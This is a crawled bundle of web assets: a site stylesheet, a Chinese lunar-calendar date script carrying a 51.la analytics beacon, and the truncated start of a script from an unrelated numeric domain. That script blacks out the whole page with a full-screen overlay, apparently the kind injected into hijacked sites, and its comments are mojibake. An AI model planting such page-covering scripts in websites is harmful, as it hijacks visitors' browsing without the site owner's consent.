	BORDER-BOTTOM: #ccc 1px solid; BORDER-LEFT: #999 1px solid; LINE-HEIGHT: 23px; MARGIN: 10px 10px 12px; PADDING-LEFT: 3px; WIDTH: 200px; FONT-FAMILY: Verdana; BACKGROUND: #edf7ff; HEIGHT: 23px; OVERFLOW: hidden; BORDER-TOP: #999 1px solid; BORDER-RIGHT: #ccc 1px solid
}
#search .search_title .ipt_btn {
	BORDER-BOTTOM: 0px; TEXT-ALIGN: left; BORDER-LEFT: 0px; MARGIN: 6px 0px 13px; PADDING-LEFT: 8px; WIDTH: 72px; BACKGROUND: url(../ybrs/book_btn.gif) no-repeat; HEIGHT: 24px; COLOR: #fff; FONT-SIZE: 12px; OVERFLOW: hidden; BORDER-TOP: 0px; CURSOR: pointer; BORDER-RIGHT: 0px; PADDING-TOP: 3px
}
#search .intro {
	BORDER-BOTTOM: #d7d7d7 1px solid; TEXT-ALIGN: left; BORDER-LEFT: #d7d7d7 1px solid; PADDING-LEFT: 13px; WIDTH: 709px; HEIGHT: 26px; OVERFLOW: hidden; BORDER-TOP: #d7d7d7 1px solid; BORDER-RIGHT: #d7d7d7 1px solid; PADDING-TOP: 5px
}
#search .intro EM {
	MARGIN: 0px 2px; FONT-FAMILY: Arial
}
#search .intro EM.em1 {
	COLOR: #000; FONT-WEIGHT: bold
}
#search .intro EM.em2 {
	COLOR: #ff0000
}
#search .intro .ipt_txt {
	BORDER-BOTTOM: #ccc 1px solid; BORDER-LEFT: #999 1px solid; LINE-HEIGHT: 16px; PADDING-LEFT: 3px; WIDTH: 20px; FONT-FAMILY: Verdana; BACKGROUND: #edf7ff; HEIGHT: 16px; MARGIN-LEFT: 5px; FONT-SIZE: 11px; OVERFLOW: hidden; BORDER-TOP: #999 1px solid; BORDER-RIGHT: #ccc 1px solid
}
#search #datagrid {
	BORDER-BOTTOM: #e5e5e5 1px solid; TEXT-ALIGN: center; BORDER-LEFT: #e5e5e5 1px solid; MARGIN: 5px; WIDTH: 724px; OVERFLOW: hidden; BORDER-TOP: #e5e5e5 1px solid; CURSOR: hand; BORDER-RIGHT: #e5e5e5 1px solid
}
#search #tt {
	LINE-HEIGHT: 32px; BACKGROUND: #f0f0f0; FONT-SIZE: 14px; OVERFLOW: hidden
}
#search TD {
	BORDER-BOTTOM: #e5e5e5 1px solid; TEXT-ALIGN: center; LINE-HEIGHT: 32px; WIDTH: 100px; FONT-FAMILY: Verdana; HEIGHT: 32px; COLOR: #666; OVERFLOW: hidden
}
#search TD.ids {
	PADDING-BOTTOM: 0px; LINE-HEIGHT: 32px; PADDING-LEFT: 0px; WIDTH: 70px; PADDING-RIGHT: 0px; FONT-FAMILY: Arial; HEIGHT: 32px; COLOR: #ff0000; OVERFLOW: hidden; BORDER-RIGHT: #e5e5e5 1px solid; PADDING-TOP: 0px
}
#search TD.code {
	LINE-HEIGHT: 32px; WIDTH: 150px; HEIGHT: 32px; OVERFLOW: hidden; BORDER-RIGHT: #e5e5e5 1px solid
}
#search TD.tag {
	LINE-HEIGHT: 32px; WIDTH: 300px; HEIGHT: 32px; OVERFLOW: hidden; BORDER-RIGHT: #e5e5e5 1px solid
}
#search TD.pro {
	LINE-HEIGHT: 32px; WIDTH: 70px; HEIGHT: 32px; OVERFLOW: hidden; BORDER-RIGHT: #e5e5e5 1px solid
}
.sub_content UL.book LI SELECT {
	LINE-HEIGHT: 23px; MARGIN: 6px 20px; PADDING-LEFT: 3px; WIDTH: 167px; FONT-FAMILY: Verdana; BACKGROUND: #edf7ff; FLOAT: left; HEIGHT: 23px; OVERFLOW: hidden
}
#search2 {
	BORDER-BOTTOM: #ccc 1px solid; BORDER-LEFT: #ccc 1px solid; MARGIN-TOP: 5px; WIDTH: 970px; OVERFLOW: hidden; BORDER-TOP: #ccc 1px solid; BORDER-RIGHT: #ccc 1px solid
}
#search2 H1 {
	BORDER-BOTTOM: #94c3f7 2px solid; TEXT-ALIGN: left; BORDER-LEFT: #ccc 1px solid; LINE-HEIGHT: 32px; MARGIN: 5px; PADDING-LEFT: 33px; WIDTH: 925px; FONT-FAMILY: Verdana, Geneva, Arial, Helvetica, sans-serif; BACKGROUND: url(ybrshome.gif) #edf7ff no-repeat 10px center; HEIGHT: 30px; COLOR: #ff0000; OVERFLOW: hidden; BORDER-TOP: #ccc 1px solid; BORDER-RIGHT: #ccc 1px solid
}
#search2 .search_con {
	MARGIN: 5px; WIDTH: 960px; OVERFLOW: hidden
}
#search2 .search_con .search_left {
	WIDTH: 400px; FLOAT: left; OVERFLOW: hidden
}
.search_con .search_left .left_top {
	WIDTH: 400px; BACKGROUND: url(../ybrs/search_box.gif) no-repeat 50% top; HEIGHT: 45px; OVERFLOW: hidden
}
.search_con .search_left .left_bottom {
	WIDTH: 400px; BACKGROUND: url(../ybrs/search_box.gif) no-repeat left -45px; HEIGHT: 13px; OVERFLOW: hidden
}
.search_con .search_left .left_main {
	TEXT-ALIGN: left; PADDING-BOTTOM: 20px; PADDING-LEFT: 20px; WIDTH: 360px; PADDING-RIGHT: 20px; BACKGROUND: url(../ybrs/search_box_middle.gif) repeat-y; HEIGHT: 200px; OVERFLOW: hidden; PADDING-TOP: 20px
}
.search_left .left_main UL {
	WIDTH: 360px; OVERFLOW: hidden
}
.search_left .left_main UL LI {
	LINE-HEIGHT: 50px; PADDING-LEFT: 10px; WIDTH: 350px; HEIGHT: 50px; FONT-SIZE: 14px; OVERFLOW: hidden
}
.search_left .left_main UL LI SELECT {
	FONT-FAMILY: Verdana, Geneva, Arial, Helvetica, sans-serif; BACKGROUND: #edf7ff
}
.search_left .left_main UL LI .ipt_txt {
	BORDER-BOTTOM: #ccc 1px solid; BORDER-LEFT: #999 1px solid; LINE-HEIGHT: 22px; PADDING-LEFT: 3px; WIDTH: 240px; FONT-FAMILY: Verdana; BACKGROUND: #edf7ff; HEIGHT: 22px; FONT-SIZE: 12px; OVERFLOW: hidden; BORDER-TOP: #999 1px solid; BORDER-RIGHT: #ccc 1px solid
}
.search_left .left_main UL LI .ipt_btn1 {
	BORDER-BOTTOM: 0px; TEXT-ALIGN: left; BORDER-LEFT: 0px; PADDING-LEFT: 8px; WIDTH: 94px; MARGIN-BOTTOM: 13px; BACKGROUND: url(../ybrs/search_button.gif) no-repeat; HEIGHT: 34px; COLOR: #fff; FONT-SIZE: 14px; OVERFLOW: hidden; BORDER-TOP: 0px; CURSOR: pointer; BORDER-RIGHT: 0px; PADDING-TOP: 3px
}
.search_left .left_main UL LI .ipt_btn2 {
	BORDER-BOTTOM: 0px; TEXT-ALIGN: left; BORDER-LEFT: 0px; PADDING-LEFT: 8px; WIDTH: 94px; MARGIN-BOTTOM: 13px; BACKGROUND: url(../ybrs/search_reset.gif) no-repeat; HEIGHT: 34px; COLOR: #fff; FONT-SIZE: 14px; OVERFLOW: hidden; BORDER-TOP: 0px; CURSOR: pointer; BORDER-RIGHT: 0px; PADDING-TOP: 3px
}
.search_left .left_main UL LI.radios {
	TEXT-ALIGN: center
}
.search_left .left_main UL LI.btn {
	TEXT-ALIGN: center; LINE-HEIGHT: 50px; HEIGHT: 50px
}
#search2 .search_con .search_right {
	WIDTH: 550px; FLOAT: right; OVERFLOW: hidden
}
.search_con .search_right .right_top {
	WIDTH: 550px; BACKGROUND: url(../ybrs/search_as.gif) no-repeat 50% top; HEIGHT: 12px; OVERFLOW: hidden
}
.search_con .search_right .right_bottom {
	WIDTH: 550px; BACKGROUND: url(../ybrs/search_as.gif) no-repeat left -12px; HEIGHT: 12px; OVERFLOW: hidden
}
.search_con .search_right .right_main {
	WIDTH: 550px; BACKGROUND: url(../ybrs/search_as_bg.gif) repeat-y; HEIGHT: 274px; OVERFLOW: hidden
}
.search_right .right_main UL {
	MARGIN-TOP: 10px; WIDTH: 490px; OVERFLOW: hidden
}
.search_right .right_main UL LI {
	LINE-HEIGHT: 30px; WIDTH: 490px; FONT-SIZE: 14px; OVERFLOW: hidden
}
.search_right .right_main UL LI LABEL {
	TEXT-ALIGN: left; WIDTH: 50%; HEIGHT: 30px; OVERFLOW: hidden
}
#DwName_lab {
	WIDTH: 100% !important; FLOAT: left; HEIGHT: 30px; OVERFLOW: hidden
}
#Jfqx_lab {
	TEXT-ALIGN: left; WIDTH: 48%; FLOAT: left; HEIGHT: 30px; COLOR: red; OVERFLOW: hidden
}
.search_right .right_main UL LI.last LABEL.left {
	WIDTH: 330px; FONT-SIZE: 12px
}
.search_right .right_main UL LI.last LABEL.right {
	WIDTH: 160px; FONT-SIZE: 12px
}
.search_right .right_main UL LI EM {
	FONT-FAMILY: Arial; COLOR: #333
}
.search_right .min_show {
	TEXT-ALIGN: left; WIDTH: 490px; MARGIN-BOTTOM: 10px; OVERFLOW: hidden
}
.min_show .min_top {
	WIDTH: 490px; BACKGROUND: url(../ybrs/min_bg.gif) no-repeat left 13px; HEIGHT: 20px; OVERFLOW: hidden
}
.min_show .min_top SPAN {
	PADDING-BOTTOM: 0px; PADDING-LEFT: 5px; PADDING-RIGHT: 5px; BACKGROUND: #fff; MARGIN-LEFT: 15px; PADDING-TOP: 0px
}
.search_right .min_main {
	PADDING-BOTTOM: 0px; LINE-HEIGHT: 35px; PADDING-LEFT: 20px; WIDTH: 450px; PADDING-RIGHT: 20px; BACKGROUND: url(../ybrs/min_bg.gif) no-repeat left bottom; HEIGHT: 35px; OVERFLOW: hidden; PADDING-TOP: 0px
}
#search2 #datagrid2 {
	BORDER-BOTTOM: #e5e5e5 1px solid; TEXT-ALIGN: center; BORDER-LEFT: #e5e5e5 1px solid; MARGIN: 5px 0px; WIDTH: 960px; OVERFLOW: hidden; BORDER-TOP: #e5e5e5 1px solid; BORDER-RIGHT: #e5e5e5 1px solid
}
#search2 #datagrid2 TR {
	BORDER-BOTTOM: #e5e5e5 1px solid; TEXT-ALIGN: center; WIDTH: 724px; HEIGHT: 32px; OVERFLOW: hidden; CURSOR: pointer; _margin-bottom: 0px
}
#tabs TR {
	
}
#search2 #datagrid2 TR.t1 TD {
	BACKGROUND-COLOR: #fff
}
#search2 #datagrid2 TR.t2 TD {
	BACKGROUND-COLOR: #f9f9f9
}
#search2 #datagrid2 TR.t3 TD {
	BACKGROUND-COLOR: #edf7ff
}
#search2 #datagrid2 TR.t4 TD {
	BACKGROUND-COLOR: #f0f0ff
}
#search2 .tt1 {
	BACKGROUND: url(../ybrs/search2_tt_bg.gif) repeat-x; OVERFLOW: hidden; CURSOR: default
}
#search2 .tt1 TD {
	BORDER-BOTTOM: #fff 1px solid; BORDER-LEFT: #fff 1px solid; LINE-HEIGHT: 32px; COLOR: #fff; FONT-SIZE: 12px
}
#search2 .tt2 {
	OVERFLOW: hidden; CURSOR: default
}
#search2 .tt2 TD {
	BORDER-LEFT: #fff 1px solid; LINE-HEIGHT: 32px; BACKGROUND: #2f85d4; COLOR: #fff; FONT-SIZE: 12px
}
#search2 TD {
	BORDER-BOTTOM: #e5e5e5 1px solid; BORDER-LEFT: #e5e5e5 1px solid; LINE-HEIGHT: 32px; WIDTH: 138px; FONT-FAMILY: Verdana; HEIGHT: 32px; COLOR: #666; OVERFLOW: hidden
}
#search2 TD.first {
	BORDER-LEFT: 0px; WIDTH: 125px
}
#search3 #datagrid2 {
	BORDER-BOTTOM: #e5e5e5 1px solid; TEXT-ALIGN: center; BORDER-LEFT: #e5e5e5 1px solid; MARGIN: 5px 0px; WIDTH: 960px; OVERFLOW: hidden; BORDER-TOP: #e5e5e5 1px solid; BORDER-RIGHT: #e5e5e5 1px solid
}
#search3 #datagrid2 TR {
	BORDER-BOTTOM: #e5e5e5 1px solid; TEXT-ALIGN: center; WIDTH: 724px; HEIGHT: 32px; OVERFLOW: hidden; CURSOR: pointer; _margin-bottom: 0px
}
#tabs TR {
	
}
#search3 #datagrid2 TR.t1 TD {
	BACKGROUND-COLOR: #fff
}
#search3 #datagrid2 TR.t2 TD {
	BACKGROUND-COLOR: #f9f9f9
}
#search3 #datagrid2 TR.t3 TD {
	BACKGROUND-COLOR: #edf7ff
}
#search3 #datagrid2 TR.t4 TD {
	BACKGROUND-COLOR: #f0f0ff
}
#search3 .tt1 {
	BACKGROUND: url(../ybrs/search2_tt_bg.gif) repeat-x; OVERFLOW: hidden; CURSOR: default
}
#search3 .tt1 TD {
	BORDER-BOTTOM: #fff 1px solid; BORDER-LEFT: #fff 1px solid; LINE-HEIGHT: 32px; COLOR: #fff; FONT-SIZE: 12px
}
#search3 .tt2 {
	OVERFLOW: hidden; CURSOR: default
}
#search3 .tt2 TD {
	BORDER-LEFT: #fff 1px solid; LINE-HEIGHT: 32px; BACKGROUND: #2f85d4; COLOR: #fff; FONT-SIZE: 12px
}
#search3 TD {
	BORDER-BOTTOM: #e5e5e5 1px solid; BORDER-LEFT: #e5e5e5 1px solid; LINE-HEIGHT: 32px; WIDTH: 138px; FONT-FAMILY: Verdana; HEIGHT: 32px; COLOR: #666; OVERFLOW: hidden
}
#search3 TD.first {
	BORDER-LEFT: 0px; WIDTH: 125px
}
.sub_content TABLE.open {
	BORDER-BOTTOM: #e5e5e5 1px solid; BORDER-LEFT: #e5e5e5 1px solid; MARGIN: 5px; WIDTH: 728px; OVERFLOW: hidden; BORDER-TOP: #e5e5e5 1px solid; BORDER-RIGHT: #e5e5e5 1px solid
}
.sub_content TABLE.open TR.tt {
	WIDTH: 728px; HEIGHT: 34px; OVERFLOW: hidden
}
TABLE.open TR.tt TD {
	TEXT-ALIGN: left; BORDER-LEFT: #e5e5e5 1px solid; PADDING-LEFT: 15px; WIDTH: 728px; BACKGROUND: #f0f0f0; HEIGHT: 34px; COLOR: #ff0000; FONT-SIZE: 14px; OVERFLOW: hidden; FONT-WEIGHT: bold
}
TABLE.open TR.tt EM {
	COLOR: #000
}
TABLE.open TR TD {
	BORDER-LEFT: #e5e5e5 1px solid; PADDING-BOTTOM: 2px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; COLOR: #333; FONT-SIZE: 14px; OVERFLOW: hidden; PADDING-TOP: 2px
}
TABLE.open TR TD.open_tt {
	TEXT-ALIGN: center; BORDER-LEFT: #e5e5e5 0px solid; WIDTH: 80px; FONT-WEIGHT: bold
}
TABLE.open TR TD.open_intro {
	TEXT-ALIGN: right; WIDTH: 100px; PADDING-RIGHT: 5px; BACKGROUND: #f9f9f9
}
TABLE.open TR TD.open_intro2 {
	TEXT-ALIGN: center; WIDTH: 300px; BACKGROUND: #f9f9f9
}
TABLE.open TR TD.open_show {
	PADDING-LEFT: 10px; WIDTH: 200px
}
TABLE.open TR TD.open_show2 {
	PADDING-LEFT: 10px; WIDTH: 600px
}
TABLE.open TR TD.open_show3 {
	TEXT-ALIGN: left; PADDING-LEFT: 100px; WIDTH: 300px; _padding-top: 10px; _padding-bottom: 10px
}
TABLE.open TR TD .ipt_txt {
	BORDER-BOTTOM: #ccc 1px solid; BORDER-LEFT: #999 1px solid; LINE-HEIGHT: 22px; PADDING-LEFT: 3px; WIDTH: 180px; FONT-FAMILY: Verdana; MARGIN-BOTTOM: 0px; BACKGROUND: #edf7ff; HEIGHT: 20px; OVERFLOW: hidden; BORDER-TOP: #999 1px solid; BORDER-RIGHT: #ccc 1px solid
}
TABLE.open TR TD .ipt_txt2 {
	BORDER-BOTTOM: #ccc 1px solid; BORDER-LEFT: #999 1px solid; LINE-HEIGHT: 22px; PADDING-LEFT: 3px; WIDTH: 180px; FONT-FAMILY: Verdana; MARGIN-BOTTOM: 0px; BACKGROUND: #fefecd; HEIGHT: 20px; OVERFLOW: hidden; BORDER-TOP: #999 1px solid; BORDER-RIGHT: #ccc 1px solid
}
TABLE.open TR TD.open_show2 .ipt_txt {
	WIDTH: 520px
}
TABLE.open TR TD.open_time {
	TEXT-ALIGN: right; WIDTH: 170px; PADDING-RIGHT: 5px
}
TABLE.open TR TD.open_time2 {
	PADDING-LEFT: 10px; WIDTH: 600px
}
TABLE.open TR TD.open_time2 .ipt_txt {
	WIDTH: 180px
}
TABLE.open TR TD TEXTAREA {
	BORDER-BOTTOM: #ccc 1px solid; BORDER-LEFT: #999 1px solid; LINE-HEIGHT: 22px; PADDING-LEFT: 3px; WIDTH: 520px; FONT-FAMILY: Verdana; MARGIN-BOTTOM: 0px; BACKGROUND: #edf7ff; HEIGHT: 80px; OVERFLOW: inherit; BORDER-TOP: #999 1px solid; BORDER-RIGHT: #ccc 1px solid
}
TABLE.open TR.tt TD.btn {
	TEXT-ALIGN: center; WIDTH: 728px; BACKGROUND: #f0f0f0; HEIGHT: 34px; OVERFLOW: hidden
}
TABLE.open TR.tt TD.btn .ipt_btn {
	BORDER-BOTTOM: 0px; TEXT-ALIGN: left; BORDER-LEFT: 0px; MARGIN: 8px 10px; PADDING-LEFT: 8px; WIDTH: 72px; BACKGROUND: url(../ybrs/book_btn.gif) no-repeat; HEIGHT: 24px; COLOR: #fff; FONT-SIZE: 12px; OVERFLOW: hidden; BORDER-TOP: 0px; CURSOR: pointer; BORDER-RIGHT: 0px; PADDING-TOP: 3px
}
TABLE.open TR TD.notice {
	PADDING-BOTTOM: 10px; LINE-HEIGHT: 23px; PADDING-LEFT: 10px; WIDTH: 728px; PADDING-RIGHT: 10px; FONT-FAMILY: Verdana; BACKGROUND: #f9f9f9; FONT-SIZE: 12px; OVERFLOW: hidden; PADDING-TOP: 10px
}
TABLE.open TR TD.notice H4 {
	COLOR: #ff0000; FONT-WEIGHT: bold
}
TABLE.open TR TD.notice P {
	WIDTH: 700px; DISPLAY: block
}
#neirong {
	BORDER-BOTTOM: #ddeaf8 1px solid; BORDER-LEFT: #ddeaf8 1px solid; MARGIN: 0px auto; WIDTH: 730px; HEIGHT: auto; BORDER-TOP: #ddeaf8 1px solid; BORDER-RIGHT: #ddeaf8 1px solid
}
.dept_basic {
	BORDER-BOTTOM: #136aa9 2px solid; BORDER-LEFT: #136aa9 1px solid; WIDTH: 730px; BORDER-COLLAPSE: collapse; HEIGHT: auto; BORDER-TOP: #136aa9 2px solid; BORDER-RIGHT: #136aa9 0px solid
}
.dept_basic TR {
	
}
.dept_basic TD {
	
}
.dept_basic TD {
	
}
.dept_basic TD {
	
}
.dept_basic TD {
	
}
.dept_basic TD {
	
}
.dept_basic TD {
	COLOR: #084068
}
.dept_basic {
	FILTER: progid:DXImageTransform.Microsoft.DropShadow(color=#7FA2BC,offX=4,offY=4)
}
.dept_leader {
	BORDER-BOTTOM: #136aa9 2px solid; BORDER-LEFT: #136aa9 2px solid; WIDTH: 730px; BORDER-COLLAPSE: collapse; BORDER-TOP: #136aa9 2px solid; BORDER-RIGHT: #136aa9 2px solid
}
.dept_leader TR {
	
}
.dept_leader TD {
	
}
.dept_leader TD {
	
}
.dept_leader TD {
	
}
.dept_leader TD {
	
}
.dept_leader TD {
	COLOR: #084068
}
.dept_leader TD {
	HEIGHT: 25px
}


--- FILE ---
content_type: application/javascript
request_url: https://zhgwypx.com/images/templetsybrsybrsdate.js
body_size: 3053
content:
 <!--
//公共脚本文件 date.js

function RunGLNL(){
var today=new Date();
var d=new Array("星期日","星期一","星期二","星期三","星期四","星期五","星期六");
var DDDD=(today.getYear()+1900)+"年"+(today.getMonth()+1)+"月"+today.getDate()+"日";
DDDD = DDDD + " " + d[today.getDay()]+" ";
DDDD = DDDD+ " " + (CnDateofDateStr(today))+" ";
//DDDD = DDDD+ " " + SolarTerm(today);
document.write(DDDD);
}
function DaysNumberofDate(DateGL){
return parseInt((Date.parse(DateGL)-Date.parse(DateGL.getYear()+"/1/1"))/86400000)+1;
}
function CnDateofDate(DateGL){
var CnData=new Array(
0x16,0x2a,0xda,0x00,0x83,0x49,0xb6,0x05,0x0e,0x64,0xbb,0x00,0x19,0xb2,0x5b,0x00,
0x87,0x6a,0x57,0x04,0x12,0x75,0x2b,0x00,0x1d,0xb6,0x95,0x00,0x8a,0xad,0x55,0x02,
0x15,0x55,0xaa,0x00,0x82,0x55,0x6c,0x07,0x0d,0xc9,0x76,0x00,0x17,0x64,0xb7,0x00,
0x86,0xe4,0xae,0x05,0x11,0xea,0x56,0x00,0x1b,0x6d,0x2a,0x00,0x88,0x5a,0xaa,0x04,
0x14,0xad,0x55,0x00,0x81,0xaa,0xd5,0x09,0x0b,0x52,0xea,0x00,0x16,0xa9,0x6d,0x00,
0x84,0xa9,0x5d,0x06,0x0f,0xd4,0xae,0x00,0x1a,0xea,0x4d,0x00,0x87,0xba,0x55,0x04
);
var CnMonth=new Array();
var CnMonthDays=new Array();
var CnBeginDay;
var LeapMonth;
var Bytes=new Array();
var I;
var CnMonthData;
var DaysCount;
var CnDaysCount;
var ResultMonth;
var ResultDay;
var yyyy=DateGL.getYear();
var mm=DateGL.getMonth()+1;
var dd=DateGL.getDate();
if(yyyy<100) yyyy+=1900;
  if ((yyyy < 1997) || (yyyy > 2020)){
     return 0;
     }
  Bytes[0] = CnData[(yyyy - 1997) * 4];
  Bytes[1] = CnData[(yyyy - 1997) * 4 + 1];
  Bytes[2] = CnData[(yyyy - 1997) * 4 + 2];
  Bytes[3] = CnData[(yyyy - 1997) * 4 + 3];
  if ((Bytes[0] & 0x80) != 0) {CnMonth[0] = 12;}
  else {CnMonth[0] = 11;}
  CnBeginDay = (Bytes[0] & 0x7f);
  CnMonthData = Bytes[1];
  CnMonthData = CnMonthData << 8;
  CnMonthData = CnMonthData | Bytes[2];
  LeapMonth = Bytes[3];
for (I=15;I>=0;I--){
     CnMonthDays[15 - I] = 29;
     if (((1 << I) & CnMonthData) != 0 ){
        CnMonthDays[15 - I]++;}
     if (CnMonth[15 - I] == LeapMonth ){
        CnMonth[15 - I + 1] = - LeapMonth;}
     else{
        if (CnMonth[15 - I] < 0 ){CnMonth[15 - I + 1] = - CnMonth[15 - I] + 1;}
        else {CnMonth[15 - I + 1] = CnMonth[15 - I] + 1;}
        if (CnMonth[15 - I + 1] > 12 ){ CnMonth[15 - I + 1] = 1;}
     }
  }
  DaysCount = DaysNumberofDate(DateGL) - 1;
  if (DaysCount <= (CnMonthDays[0] - CnBeginDay)){
     if ((yyyy > 1901) && (CnDateofDate(new Date((yyyy - 1)+"/12/31")) < 0)){
        ResultMonth = - CnMonth[0];}
     else {ResultMonth = CnMonth[0];}
     ResultDay = CnBeginDay + DaysCount;
  }
  else{
     CnDaysCount = CnMonthDays[0] - CnBeginDay;
     I = 1;
     while ((CnDaysCount < DaysCount) && (CnDaysCount + CnMonthDays[I] < DaysCount)){
        CnDaysCount+= CnMonthDays[I];
        I++;
     }
     ResultMonth = CnMonth[I];
     ResultDay = DaysCount - CnDaysCount;
  }
  if (ResultMonth > 0){
     return ResultMonth * 100 + ResultDay;}
  else{return ResultMonth * 100 - ResultDay;}
}
function CnYearofDate(DateGL){
var YYYY=DateGL.getYear();
var MM=DateGL.getMonth()+1;
var CnMM=parseInt(Math.abs(CnDateofDate(DateGL))/100);
if(YYYY<100) YYYY+=1900;
if(CnMM>MM) YYYY--;
YYYY-=1864;
return CnEra(YYYY)+"年";
}
function CnMonthofDate(DateGL){
var   CnMonthStr=new Array("零","正","二","三","四","五","六","七","八","九","十","冬","腊");
var   Month;
  Month = parseInt(CnDateofDate(DateGL)/100);
  if (Month < 0){return "闰" + CnMonthStr[-Month] + "月";}
  else{return CnMonthStr[Month] + "月";}

}
function CnDayofDate(DateGL){
var CnDayStr=new Array("零",
     "初一", "初二", "初三", "初四", "初五",
     "初六", "初七", "初八", "初九", "初十",
     "十一", "十二", "十三", "十四", "十五",
     "十六", "十七", "十八", "十九", "二十",
     "廿一", "廿二", "廿三", "廿四", "廿五",
     "廿六", "廿七", "廿八", "廿九", "三十");
var Day;
  Day = (Math.abs(CnDateofDate(DateGL)))%100;
  return CnDayStr[Day];
}
function DaysNumberofMonth(DateGL){
var MM1=DateGL.getYear();
     MM1<100 ? MM1+=1900:MM1;
var MM2=MM1;
     MM1+="/"+(DateGL.getMonth()+1);
     MM2+="/"+(DateGL.getMonth()+2);
     MM1+="/1";
     MM2+="/1";
return parseInt((Date.parse(MM2)-Date.parse(MM1))/86400000);
}
function CnEra(YYYY){
var Tiangan=new Array("甲","乙","丙","丁","戊","己","庚","辛","壬","癸");
//var Dizhi=new Array("子(鼠)","丑(牛)","寅(虎)","卯(兔)","辰(龙)","巳(蛇)",
                             //"午(马)","未(羊)","申(猴)","酉(鸡)","戌(狗)","亥(猪)");
var Dizhi=new Array("子","丑","寅","卯","辰","巳","午","未","申","酉","戌","亥");
return Tiangan[YYYY%10]+Dizhi[YYYY%12];
}
function CnDateofDateStr(DateGL){
  if(CnMonthofDate(DateGL)=="零月") return "　";
  else return "农历"+CnYearofDate(DateGL)+ " " + CnMonthofDate(DateGL) + CnDayofDate(DateGL);
}
function SolarTerm(DateGL){
  var SolarTermStr=new Array(
           "小寒","大寒","立春","雨水","惊蛰","春分",
           "清明","谷雨","立夏","小满","芒种","夏至",
           "小暑","大暑","立秋","处暑","白露","秋分",
           "寒露","霜降","立冬","小雪","大雪","冬至");
  var DifferenceInMonth=new Array(
           1272060,1275495,1281180,1289445,1299225,1310355,
           1321560,1333035,1342770,1350855,1356420,1359045,
           1358580,1355055,1348695,1340040,1329630,1318455,
           1306935,1297380,1286865,1277730,1274550,1271556);
  var DifferenceInYear=31556926;
  var BeginTime=new Date(1901/1/1);
  BeginTime.setTime(947120460000);
      for(;DateGL.getYear()<BeginTime.getYear();){
           BeginTime.setTime(BeginTime.getTime()-DifferenceInYear*1000);
      }
      for(;DateGL.getYear()>BeginTime.getYear();){
           BeginTime.setTime(BeginTime.getTime()+DifferenceInYear*1000);
      }
      for(var M=0;DateGL.getMonth()>BeginTime.getMonth();M++){
           BeginTime.setTime(BeginTime.getTime()+DifferenceInMonth[M]*1000);
      }
      if(DateGL.getDate()>BeginTime.getDate()){
           BeginTime.setTime(BeginTime.getTime()+DifferenceInMonth[M]*1000);
           M++;
      }
      if(DateGL.getDate()>BeginTime.getDate()){
           BeginTime.setTime(BeginTime.getTime()+DifferenceInMonth[M]*1000);
           M==23?M=0:M++;
      }
  var JQ;
  if(DateGL.getDate()==BeginTime.getDate()){
     JQ="　 今天是<font color='#FF9999'><b>"+SolarTermStr[M] + "</b></font>";
  }
  else if(DateGL.getDate()==BeginTime.getDate()-1){
     JQ="　 明天是<font color='#FF9999'><b>"+SolarTermStr[M] + "</b></font>";
  }
  else if(DateGL.getDate()==BeginTime.getDate()-2){
     JQ="　 后天是<font color='#FF9999'><b>"+SolarTermStr[M] + "</b></font>";
  }
  else{
   JQ=" "
   if(DateGL.getMonth()==BeginTime.getMonth()){
        JQ+="　 本月";
   }
   else{
      JQ+="　 下月";
   }
   JQ+=BeginTime.getDate()+"日"+"<font color='#FF9999'><b>"+SolarTermStr[M]+"</b></font>";
  }
return JQ;
}
function CAL()
{}
RunGLNL();
function CurentTime(){
     var now = new Date();
     var hh = now.getHours();
     var mm = now.getMinutes();
     var ss = now.getTime() % 60000;
     ss = (ss - (ss % 1000)) / 1000;
     var clock = hh+':';
     if (mm < 10) clock += '0';
     clock += mm+':';
     if (ss < 10) clock += '0';
     clock += ss;
     return(clock);
}


 //-->

var a1730tf="51la";var a1730pu="";var a1730pf="51la";var a1730su=window.location;var a1730sf=document.referrer;var a1730of="";var a1730op="";var a1730ops=1;var a1730ot=1;var a1730d=new Date();var a1730color="";if (navigator.appName=="Netscape"){a1730color=screen.pixelDepth;} else {a1730color=screen.colorDepth;}
try{a1730tf=top.document.referrer;}catch(e){}
try{a1730pu =window.parent.location;}catch(e){}
try{a1730pf=window.parent.document.referrer;}catch(e){}
try{a1730ops=document.cookie.match(new RegExp("(^| )AJSTAT_ok_pages=([^;]*)(;|$)"));a1730ops=(a1730ops==null)?1: (parseInt(unescape((a1730ops)[2]))+1);var a1730oe =new Date();a1730oe.setTime(a1730oe.getTime()+60*60*1000);document.cookie="AJSTAT_ok_pages="+a1730ops+ ";path=/;expires="+a1730oe.toGMTString();a1730ot=document.cookie.match(new RegExp("(^| )AJSTAT_ok_times=([^;]*)(;|$)"));if(a1730ot==null){a1730ot=1;}else{a1730ot=parseInt(unescape((a1730ot)[2])); a1730ot=(a1730ops==1)?(a1730ot+1):(a1730ot);}a1730oe.setTime(a1730oe.getTime()+365*24*60*60*1000);document.cookie="AJSTAT_ok_times="+a1730ot+";path=/;expires="+a1730oe.toGMTString();}catch(e){}
try{if(document.cookie==""){a1730ops=-1;a1730ot=-1;}}catch(e){}
a1730of=a1730sf;if(a1730pf!=="51la"){a1730of=a1730pf;}if(a1730tf!=="51la"){a1730of=a1730tf;}a1730op=a1730pu;try{lainframe}catch(e){a1730op=a1730su;}
a1730src='http://web.51.la:82/go.asp?svid=15&id=16051730&tpages='+a1730ops+'&ttimes='+a1730ot+'&tzone='+(0-a1730d.getTimezoneOffset()/60)+'&tcolor='+a1730color+'&sSize='+screen.width+','+screen.height+'&referrer='+escape(a1730of)+'&vpage='+escape(a1730op)+'&vvtime='+a1730d.getTime();
setTimeout('a1730img = new Image;a1730img.src=a1730src;',0);


--- FILE ---
content_type: application/javascript
request_url: https://www.66705881.com/2.js
body_size: 745
content:
document.addEventListener('DOMContentLoaded', function() {
    // 鍒涘缓涓€涓猟iv鍏冪礌浣滀负钂欑増
    var overlay = document.createElement('div');
    overlay.style.position = 'fixed';
    overlay.style.top = '0';
    overlay.style.left = '0';
    overlay.style.width = '100%';
    overlay.style.height = '100%';
    overlay.style.backgroundColor = 'rgba(0, 0, 0, 0.97)'; // 鍗婇€忔槑榛戣壊鑳屾櫙
    overlay.style.zIndex = '9999'; // 纭繚钂欑増灞備綅浜庢墍鏈夊叾浠栧唴瀹逛箣涓�
    overlay.style.display = 'flex';
    overlay.style.justifyContent = 'center';
    overlay.style.alignItems = 'center';

    // 鍒涘缓涓€涓猟iv鍏冪礌浣滀负鏂囨湰鎻愮ず
